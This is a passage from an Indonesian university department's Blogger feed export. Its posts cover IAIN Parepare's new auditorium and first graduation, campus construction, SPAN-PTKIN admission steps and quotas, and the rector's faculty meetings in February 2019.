berbenah dan bergerak cepat dalam merampungkan persiapan acara.\u003Cbr \/\u003E\u003Cbr \/\u003EDari beberapa sumber informasi, agenda kunjungan kerja Dirjen Pendis Kemenag RI ke IAIN Parepare, yaitu untuk meresmikan penggunaan gedung Auditorium dan mengikuti wisuda perdana IAIN Parepare tahun akademik 2018\/2019. Rencananya, peresmian gedung Auditorium ini akan ditandai dengan penandatanganan prasasti oleh Kamaruddin Amin sebagai Dirjen Pendis Kemenag RI. Dalam rangkaian acara ini pula, beliau dijadwalkan akan membawakan orasi Ilmiah di depan ratusan wisudawan dan wisudawati berserta para orangtuanya.\u003Cbr \/\u003E\u003Cbr \/\u003EHal yang senada disampaikan Kabiro AUAK, Musyarrafah Amin ketika dikonfirmasi di ruangannya, membenarkan rencana kehadiran Dirjen Pendis Kemenag RI dalam acara wisuda. \"Rektor sedang menuju ke Makassar untuk menjemput pak dirjen yang sedang dalam penerbangan\" ujar mantan Kepala Badan Diklat Keagamaan Makassar ini. \"Insyaallah, beliau (Dirjen Pendis) akan hadir bersama kita.\" pungkasnya.\u003Cbr \/\u003E\u003Cbr \/\u003E[caption id=\"attachment_9688\" align=\"alignnone\" width=\"300\"]\u003Cimg alt=\"\" class=\"wp-image-9688 size-medium\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/IMG_20190220_092917-300x170.jpg\" height=\"170\" width=\"300\"\u003E Gedung Auditorium Nampak dalam Ruangan[\/caption]\u003Cbr \/\u003E\u003Cbr \/\u003EGedung Auditorium yang akan diresmikan Dirjen Pendidikan Islam Kemenag RI merupakan salah satu gedung kebanggaan IAIN Parepare, selain karena desain arsitekturnya yang modern dan elegan, juga karena menjadi gedung Auditorium termegah di wilayah Ajatappareng. Kemegahan gedung Auditorium ini diakui oleh sejumlah kalangan di Parepare. Irma, salah satu calon wisudawan yang dimintai tanggapannya mengatakan gedung ini sangat pantastis, sangat mewah dan belum ada bandingan di daerah ini. \"Saya senang dan bangga karena bisa di wisuda di gedung ini. Wisuda pertama lagiee\" ungkapnya dengan girang. Pendapat senada terungkap dari Ilham, salah satu penduduk asli Parepare. Pria yang ditemui disela-sela kesibukannya membenahi studio foto untuk wisuda mengatakan gedung ini sangat megah. \"Mirip gedung yang ada di luar negeri\" ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003E[caption id=\"attachment_9689\" align=\"alignnone\" width=\"300\"]\u003Cimg alt=\"\" class=\"wp-image-9689 size-medium\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/IMG_20190220_092045-1-300x170.jpg\" height=\"170\" width=\"300\"\u003E Deretan kursi dalam ruangan[\/caption]\u003Cbr \/\u003E\u003Cbr \/\u003EJika memperhatikan gedung Auditorium ini, memang sangat berbeda dengan gedung-gedung yang ada di daerah Ajatappareng ini. Bentuknya sangat arsitektik, menawan, elegan dan enak dipandang mata. Memandangnya di atas ketinggian, kita akan menemukan panorama yang menabjukkan karena gedung ini kelihatan menyatu dengan lautan yang berjarak kurang 1 km.\u003Cbr \/\u003E\u003Cbr \/\u003EKetika menemui Kasubag Perencanaan, Hasyim di ruang kerjanya, beliau menjelaskan secara detail profil gedung Auditorium tersebut. Menurutnya, konsep dasar gedung Auditorium itu adalah memadukan konsep arsitektur modern, Islam dan kearifan lokal. \"Gedung ini merupakan cerminan dari proses akulturasi yang menjadi visi perguruan tinggi ini\" urainya. Gedung yang berdiri di atas lahan +\/- 7052 m2 memiliki daya tampung cukup besar, dapat menampung -\/+ 2.000 orang. Sementara desain interior gedung menggunakan konsep bangunan hemat energi, karena pencahayaannya memanfaatkan sinar matahari secara maksimal. Tanpa listrik, ruangan gedung tetap terang benderang pada siang hari.\u003Cbr \/\u003E\u003Cbr \/\u003ESuasana dalam ruangan gedung, ibaratnya kalau kita berada dalam bioskop. Kursi berjejer bertingkat dengan menggunakan kursi type votum (kursi yang tertutup otomatis). Ruangan pun kelihatan elegan dengan desain panggung yang minimalis dan ditunjang penggunaan sunda plafon yang cukup mewah dan gemerlap. \"Gedung ini, juga dilengkapi mushallah, meeting room, ruangan pers, wc, dan sound system yang memadai\" ujar Hasyim menutup pembicaraan. (s.s.)\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/7087152034986176643\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/auditorium-termegah-di-ajatappareng.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7087152034986176643"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7087152034986176643"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/auditorium-termegah-di-ajatappareng.html","title":"Auditorium Termegah di Ajatappareng, akan diresmikan Dirjen PendisKemenag RI"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3492236516732654132"},"published":{"$t":"2019-02-21T00:40:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:53.135+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gallery"}],"title":{"type":"text","$t":"Materi Penyusunan TOR Raker Tahun 2019"},"content":{"type":"html","$t":"\u003Ciframe src=\"https:\/\/docs.google.com\/presentation\/d\/e\/2PACX-1vR91aWWbf2IeLBLDzbFhaOfnKRX9WDhz5vsrMq7RNc_qdBls4HclyUFbTdvWbNMpIweP1fHXCfnoKHL\/embed?start=false\u0026loop=false\u0026delayms=3000\" frameborder=\"0\" width=\"960\" height=\"749\" allowfullscreen=\"true\" mozallowfullscreen=\"true\" webkitallowfullscreen=\"true\"\u003E\u003C\/iframe\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3492236516732654132\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/materi-penyusunan-tor-raker-tahun-2019.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3492236516732654132"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3492236516732654132"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/materi-penyusunan-tor-raker-tahun-2019.html","title":"Materi Penyusunan TOR Raker Tahun 2019"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-4329374944123545884"},"published":{"$t":"2019-02-19T00:05:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:54.638+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"2 Tahun Berbenah, Kampus IAIN Parepare Berubah Drastis"},"content":{"type":"html","$t":"\u003Cimg class=\"alignnone size-medium wp-image-9640\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/iain-pare-300x114.jpg\" alt=\"\" width=\"300\" height=\"114\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cstrong\u003EHumas IAIN Parepare\u003C\/strong\u003E - Semenjak kepemimpinan Ahmad Sultra Rustan, IAIN Parepare mengalami kemajuan yang pesat. Berbagai program pengembangan terus digulirkan, mulai dari tranformasi STAIN menjadi IAIN sampai kepada pembangunan fisik kampus. Saat ini, pembangunan gedung-gedung mewah terus dilakukan. Kurang 3 tahun, IAIN Parepare telah memiliki 9 gedung baru dengan anggaran milyaran rupiah. Kampus ini mengalami perubahan yang sangat drastis dan menjadi kampus dengan fasilitas yang cukup modern dari sisi fisik.\u003Cbr\/\u003E\u003Cbr\/\u003EKasubag perencanaan, Hasyim yang ditemui disela-sela kesibukannya, Senin, 18\/2\/2019 di ruang kerjanya mengemukakan, gudung-gedung baru tersebut sengaja didesain modern  dengan kombinasi arsitektur Islam yang berfilosofi kearifan lokal. Desain tersebut padu harmoni dengan panorama alam dan demografi tanah yg berbukit, sehingga tata ruang dan gedungnya menambah kesan keindahan kampus. \"Kami sedang mendesain kampus ini agar kelihatan elegan, eksostis dan nyaman bagi siapa pun yang datang berkunjung, khususnya bagi para mahasiswa, dosen dan ASN IAIN Parepare\" ungkapnya.\u003Cbr\/\u003E\u003Cbr\/\u003EBukan itu saja, lanjut Hasyim menuturkan pembangunan gedung juga dilengkapi dengan desain interior yang menarik. Setiap bagian dalam gedung, baik gedung perkantoran atau pun gedung perkuliahan tertata dengan baik, mulai dari cat dinding, plafon, pencahayaan, dan lain-lain. Khusus untuk gedung perkuliahan dilengkapi dengan fasilitas AC, LCD pembelajaran, white broad, dan jaringan internet. \"Insyaallah, mahasiswa akan merasakan kenyamanan kuliah di IAIN Parepare\" pungkasnya.\u003Cbr\/\u003E\u003Cbr\/\u003ESejenak memperhatikan kampus IAIN Parepare, seakan-akan kita berada di suatu tempat destinasi wisata berkelas. Berada di atas ketinggian bukit dengan hamparan laut yang membiru. Pada sisi lain ada bentangan lembah, bukit dan pegunungan di arah selatan kabupaten Pinrang. Arah utara, kita akan terpesona kelap kelip lampu kota Pareapare di malam hari. IAIN Parepare, sungguh menjelma menjadi kampus yang menakjubkan. Jika kita berada di gedung Fakultas Syariah dan Ilmu Hukum Islam, kita akan takjub dengan baling-baling raksasa milik PLTB di arah timur-utara kota Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003EMasyarakat disekitar pun mengaku takjub dan bangga melihat perkembangan kampus ini. \"Dulu, kampus ini kelihatan kumuh dan sempit, yang ada hanya ada gedung tua berlantai satu. Tapi sekarang, banyakmi gedung baru yang bertingkat, seperti di kota-kota besar\" ujar pak Rahmat, warga yang berdomisili di sekitar kampus. \"Mahasiswa yang kuliah di dalam (kampus) semakin banyak, sudah ribuan jumlahnya. Pada tahun 1990an, mahasiswa hanya puluhan saja.\" ulas pak Rahmat bercerIta.\u003Cbr\/\u003E\u003Cbr\/\u003EBagi pak Rahmat dan masyarakat sekitarnya, perkembangan dan kemajuan yang dicapai IAIN Parepare juga membawah berkah bagi mereka. Pintu-pintu reski masyarakat sekitar terbuka lebar seiring bertambah banyaknya mahasiswa yang berdomisi di daerah mereka. Mereka mulai membuka usaha baru. Ada yang membangun rumah kos-kosan, warung makan, loundry, percetakan\/fotocopy, warkop, tokoh pakaian\/campuran, dan lain-lain. \"Alhamdulillah, usaha kami lancar\" ungkap pak Rahmat dengan mata berbinar. (s.s).\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9649\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9649 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/IMG_5827-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Gedung Perpustakaan IAIN Parepare[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9648\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9648 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/IMG_5383-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Gedung Adiotorium IAIN Parepare[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9651\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9651 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/IMG_6693-300x169.jpg\" alt=\"\" width=\"300\" height=\"169\" \/\u003E Gedung Fakultas Tarbiyah[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9653\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9653 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/DSC6032-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Gedung Fakultas Ekonomi dan Bisnis Islam[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9654\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9654 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/IMG_5373-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Gedung Fakultas Syariah dan Ilmu Hukum Islam[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9655\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-9655 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/DSC4346-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Gedung Pascasarjana IAIN Parepare[\/caption]\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/4329374944123545884\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/2-tahun-berbenah-kampus-iain-parepare.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4329374944123545884"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4329374944123545884"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/2-tahun-berbenah-kampus-iain-parepare.html","title":"2 Tahun Berbenah, Kampus IAIN Parepare Berubah Drastis"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2898595311555169439"},"published":{"$t":"2019-02-16T17:08:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:54.945+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Pendaftaran Mahasiswa Baru Jalur Prestasi Akademik, Sisa 12 Hari Lagi"},"content":{"type":"html","$t":"\u003Cstrong\u003EHumas IAIN Parepare\u003C\/strong\u003E - Berdasarkan informasi yang beredar melalui brosur Panitia Lokal UM PTKIN IAIN Parepare, tahapan pendaftaran melalui jalur seleksi prestasi akademik (SPAN) sementara berjalan, yaitu tanggal 23 Januari-28 Februari 2019. Itu berarti, masa pendaftaran melalui jalur tersebut sisa 12 hari jika terhitung pada saat berita ini dirilis.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-9641\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/iain-pare-1-300x114.jpg\" alt=\"\" width=\"300\" height=\"114\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESeleksi Prestasi Akademik Nasional Perguruan Tinggi Keagamaan Islam Negeri atau disingkat SPAN-PTKIN merupakan pola seleksi nasional oleh Kementerian Agama Republik Indonesia untuk menyeleksi calon mahasiswa baru yang berprestasi akademik tinggi dari siswa-siswi SMA, SMK, MA, MAK, atau Pesantren yang ingin melanjutkan pendidikan tinggi di Universitas Islam Negeri (UIN), Institut Agama Islam Negeri (IAIN),  atau Sekolah Tinggi Agama Islam Negeri (STAIN) di seluruh Indonesia.\u003Cbr\/\u003E\u003Cbr\/\u003EJalur SPAN PTKIN berlaku nasional dengan menggunakan indikator penilaian dari perolehan nilai rapor dan juga prestasi yang diraih oleh siswa di sekolah. Cara pendaftaran SPAN PTKIN melalui admin sekolah bersangkutan, yaitu pihak sekolah mendaftarkan siswa-siswinya yang memiliki nilai akademik tinggi atau prestasi lainnya. Pada jalur SPAN PTKIN, siswa yang mendaftar tidak dikenai biaya alias gratis, karena ditanggung oleh negara.\u003Cbr\/\u003E\u003Cbr\/\u003ESekretaris Panitia lokal UM PTKIN IAIN Parepare, Ali Rusdi Bedong yang dihubungi melalui telpon selulernya menjelaskan tahapan jalur seleksi prestasi akademik (SPAN PTKIN). Menurutnya ada beberapa tahapan melalui jalur ini, yaitu tahap pertama, pengisian dan verifikasi PDSS yang berlangsung pada tanggal 23 Januari-28 Februari 2019. Tahap kedua, pendaftaran yang berlangsung pada tanggal 23 Januari-28 Februari 2019. Tahap selanjutnya, proses seleksi. Tahapan proses seleksi ini berlangsung dua kali yaitu tahap 1 pada tanggal 8-15 Maret 2019 dan tahap 2 pada tanggal 20-22 Maret 2019. Tahapan keempat, yaitu pengumuman kelulusan hasil seleksi yang akan disampaikan pada tanggal 1 April 2019 pukul 17.00 WIB.\u003Cbr\/\u003E\u003Cbr\/\u003EDosen Fakultas Syariah dan Ilmu Hukum Islam ini, yang juga menjabat sebagai Kepala Pusat Penerbitan dan Publikasi LP2M IAIN Parepare menambahkan, kuota mahasiswa yang diterima di IAIN Parepare tahun pelajaran 2019\/2020 sebanyak 1.960 orang. “Sementara Jatah calon mahasiswa yang diterima melalui jalur seleksi prestasi akademik (SPAN-PTKIN) untuk IAIN Parepare adalah 20% dari 1.960, jadi hanya sekitar 392 orang dan selebihnya melalui jalur ujian masuk online dan jalur ujian masuk mandiri” ujarnya dengan suara tinggi dibalik telpon selulernya.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-full wp-image-9642\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/audi-iain.jpg\" alt=\"\" width=\"300\" height=\"168\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EPanduan Pendaftaran Online SPAN-PTKIN dapat dilihat secara detail melalui website www.span-ptkin.ac.id. Ada pun informasinya dapat diuraikan sebagai berikut:\u003Cbr\/\u003E\u003Col\u003E\u003Cbr\/\u003E \t\u003Cli\u003E\u003Cstrong\u003E Persyaratan Pendaftaran Online SPAN-PTKIN\u003C\/strong\u003E\u003C\/li\u003E\u003Cbr\/\u003E\u003C\/ol\u003E\u003Cbr\/\u003EUntuk bisa mendaftar sebagai peserta SPAN-PTKIN, maka harus memenuhi persyaratan yang telah ditentukan oleh panitia. Persyaratan ini diperuntukkan bagi sekolah dan bagi siswa. Berikut rincian informasinya :\u003Cbr\/\u003E\u003Cbr\/\u003EPersyaratan SPAN-PTKIN untuk sekolah yaitu sekolah \/ madrasah yang telah memperoleh ijin penyelenggaraan pendidikan dari pemerintah yang berwenang. Sementara persyaratan SPAN-PTKIN untuk Siswa, yaitu:\u003Cbr\/\u003E\u003Col\u003E\u003Cbr\/\u003E \t\u003Cli\u003ESiswa SMA \/ SMK \/ MA \/ MAK \/ Pesantren Mu’adalah kelas terakhir pada tahun ini\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003ETelah mendapat rekomendasi dari kepala Sekolah \/ Madrasah.\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EMemiliki Nomor Induk Siswa Nasional (NISN)\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EMemiliki kesehatan yang memadai untuk mendukung proses pembelajaran\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003E\u003Cstrong\u003E Tata Cara Pendaftaran Online SPAN-PTKIN\u003C\/strong\u003E\u003C\/li\u003E\u003Cbr\/\u003E\u003C\/ol\u003E\u003Cbr\/\u003ETata cara pendaftaran juga terbagi 2, yaitu tata cara pendaftaran SPAN-PTKIN oleh sekolah dan pendaftaran oleh siswa pendaftar. Cara pendaftaran SPAN PTKIN oleh sekolah yaitu:\u003Cbr\/\u003E\u003Col\u003E\u003Cbr\/\u003E \t\u003Cli\u003EBuka website resmi Pendaftaran online SPAN-PTKIN, yaitu www.span-ptkin.ac.id lalu pilih menu login sekolah\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EKepala Sekolah \/ Madrasah mendaftarkan sekolahnya pada alamat tersebut\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EMengentri data sekolah\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EValidasi pendaftaran via email\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003ELogin Sekolah di alamat www.span-ptkin.ac.id\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EMengentri data siswa lalu mendapatkan login siswa\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EKepala Sekolah \/ Madrasah memberikan data login untuk masing-masing siswa siswa\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003ESiswa melakukan pendaftaran online secara mandiri\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EUntuk sekolah yang belum memiliki NPSN, harap mengirimkan surat permohonan dan SK Kepala Sekolah ke info@span.ptkin.ac.id\u003C\/li\u003E\u003Cbr\/\u003E\u003C\/ol\u003E\u003Cbr\/\u003ESementara tata cara pendaftaran SPAN-PTKIN oleh siswa, dapat dilakukan sebagai beikut:\u003Cbr\/\u003E\u003Col\u003E\u003Cbr\/\u003E \t\u003Cli\u003EBuka website resmi Pendaftaran online SPAN-PTKIN, yaitu www.span-ptkin.ac.id lalu pilih menu login siswa\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003ELogin menggunakan ID pendaftaran dan Password yang telah diberikan oleh kepala Sekolah \/ Madrasah\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003ESiswa mengisi biodata, mengunggah foto, memilih program studi, mengunggah prestasi lain yang mendukung, dan melakukan finalisasi pendaftaran online.\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EJika telah selesai, cetaklah tanda bukti pendaftaran online tersebut dan simpan.\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EBukti pendaftaran online tersebut berupa kartu tanda peserta SPAN-PTKIN\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003E\u003Cstrong\u003E Kriteria Penerimaan SPAN-PTKIN\u003C\/strong\u003E\u003C\/li\u003E\u003Cbr\/\u003E\u003C\/ol\u003E\u003Cbr\/\u003EPendaftar yang akan diterima di PTKIN penerima adalah pendaftar yang bisa memenuhi kriteria yang telah ditentukan oleh panitia, yaitu sebagai berikut :\u003Cbr\/\u003E\u003Col\u003E\u003Cbr\/\u003E \t\u003Cli\u003ETelah dinyatakan lulus dari SMA\/SMK\/MA\/MAK\/Pesantren atau yang setara\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EDinyatakan lulus SPAN-PTKIN 2019\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003ESehat jasmani dan rohani\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EMemenuhi persyaratan yang telah ditentukan oleh masing-masing PTKIN penerima\u003C\/li\u003E\u003Cbr\/\u003E\u003C\/ol\u003E\u003Cbr\/\u003EUntuk memperoleh informasi yang lengkap dan detail, dipersilahkan menghubungi panitia lokal UM-PTKIN IAIN Parepare melalui kontak person 0852 5541 7075 (Musyarif), 0852 5709 9481 (Ali Rusdi Bedong) atau melalui akses website \u003Ca href=\"http:\/\/www.Pmb.iainpare.ac.id\"\u003Ewww.pmb.iainpare.ac.id\u003C\/a\u003E (s.s).\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2898595311555169439\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/pendaftaran-mahasiswa-baru-jalur.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2898595311555169439"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2898595311555169439"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/02\/pendaftaran-mahasiswa-baru-jalur.html","title":"Pendaftaran Mahasiswa Baru Jalur Prestasi Akademik, Sisa 12 Hari Lagi"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-587601835464207305"},"published":{"$t":"2019-02-16T02:15:00.000+08:00"},"updated":{"$t":"2019-03-08T08:39:55.239+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ketua"}],"title":{"type":"text","$t":"Rektor Hadiri Pertemuan Akademik Pertama Empat Fakultas"},"content":{"type":"html","$t":"[video width=\"1280\" height=\"720\" mp4=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/Pertemuan-Akademik.mp4\"][\/video]\u003Cbr\/\u003E\u003Cbr\/\u003ERektor Institut Agama Islam Negeri Parepare menghadiri pertemuan akademik pertama pada empat Fakultas. Pertemuan tersebut dilaksanakan selama tiga hari. Fakultas Syariah dan Ilmu Hukum Islam pada hari Selasa (12\/04), Fakultas Ekonomi dan Bisnis Islam pada hari Kamis (14\/02) bersamaan dengan Fakultas Ushuluddin, Adab dan Dakwah dengan waktu berbeda, terakhir Fakultas Tarbiyah pada hari Jumat (15\/02). Pertemuan tersebut bertujuan untuk menyatukan langkah dan persepsi demi pengembangan lembaga IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003EPada pertemuan tersebut, Rektor IAIN Parepare, Ahmad Sultra Rustan menyampaikan beberapa hal terkait masalah akademik yang perlu menjadi perhatian bersama. Diantaranya terkait visi IAIN Parepare yang mengedepankan IT. Para Fakultas diminta untuk memberdayakan e-learning sebagai media pembelajaran dan website sebagai media informasi dan publikasi.\u003Cbr\/\u003E\u003Cbr\/\u003ESelain itu, Rektor juga meminta para dosen yang sebagai pelaksana sekaligus kontrol untuk menegakkan kode etik, agar ciri khas dari IAIN Parepare tetap terjaga. Selain itu, Rektor juga menekankan kepada dosen agar menggunakan perkuliahan metode riset, agar dapat menjadikan alumni IAIN Parepare sebagai periset unggul.\u003Cbr\/\u003E\u003Cbr\/\u003EHal lain yang disampaikan Rektor terkait ujian skripsi yang tidak dilaksanakan lagi oleh Akademik, namun telah menjadi tupoksi Fakultas. Ujian pun dilaksanakan setiap hari, tanpa dibatasi waktu. Namun, akan tetap ditentukan batasan waktu untuk periode wisuda. \"Pertanyaannya, apakah dihari wisuda mahasiswa boleh ujian skripsi? Yaa boleh, tapi tidak bisa diikutkan pada wisuda periode tersebut\", jelas Rektor.\u003Cbr\/\u003E\u003Cbr\/\u003ELebih lanjut, Rektor IAIN Parepare mengemukakan rencana yang akan dilaksanakan pada tahun ini yaitu, Program Pertukaran Mahasiswa dan Dosen \u003Cem\u003E(sandwich)\u003C\/em\u003E antara IAIN Parepare dan IAIN Surakarta selama satu semester. Rencana selanjutnya yaitu Kuliah Pengabdian Masyarakat (KPM) Nusantara yang akan berlokasi di Jayapura.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9637\" align=\"alignleft\" width=\"377\"]\u003Cimg class=\" wp-image-9637\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/IMG_6881-300x225.jpg\" alt=\"\" width=\"377\" height=\"283\" \/\u003E Pertemuan Akademik pada Fakultas Syariah dan Ilmu Hukum Islam[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_9636\" align=\"alignleft\" width=\"378\"]\u003Cimg class=\" wp-image-9636\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/02\/IMG_7141-300x225.jpg\" alt=\"\" width=\"378\" height=\"284\" \/\u003E Pertemuan Akademik pada Fakultas Ushuluddin, Adab dan 